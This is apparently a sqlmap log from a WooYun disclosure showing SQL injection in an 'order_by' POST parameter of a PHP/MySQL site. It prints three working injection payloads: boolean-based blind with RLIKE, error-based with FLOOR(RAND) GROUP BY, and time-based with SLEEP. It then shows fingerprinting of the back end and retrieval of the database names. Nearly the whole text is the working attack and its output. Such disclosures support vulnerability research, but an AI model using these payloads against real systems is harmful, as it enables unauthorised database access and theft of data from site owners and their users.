 ---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: order_by=1 RLIKE (SELECT (CASE WHEN (4393=4393) THEN 1 ELSE 0x28 EN
D))&order_type=&where=a.PId=b.Id&p=88952634&CateId=1&CateId=1&query=8&keyword=8&
curr_order=8&order=a.Sortid desc
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: order_by=1 AND (SELECT 7506 FROM(SELECT COUNT(*),CONCAT(0x71716b7a7
1,(SELECT (ELT(7506=7506,1))),0x717a7a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a)&order_type=&where=a.PId=b.Id&p=88952634&CateI
d=1&CateId=1&query=8&keyword=8&curr_order=8&order=a.Sortid desc
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: order_by=1 AND (SELECT * FROM (SELECT(SLEEP(5)))eHZu)&order_type=&w
here=a.PId=b.Id&p=88952634&CateId=1&CateId=1&query=8&keyword=8&curr_order=8&orde
r=a.Sortid desc
---
[02:33:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.11
back-end DBMS: MySQL 5.0
[02:33:11] [INFO] fetching database names
[02:33:12] [INFO] the SQL query used returns 2 entries
[02:33:12] [INFO] retrieved: information_schema
[02:33:13] [INFO] retrieved: DBL01767
available databases [2]:
[*] DBL01767
[*] information_schema
www.wooyun.org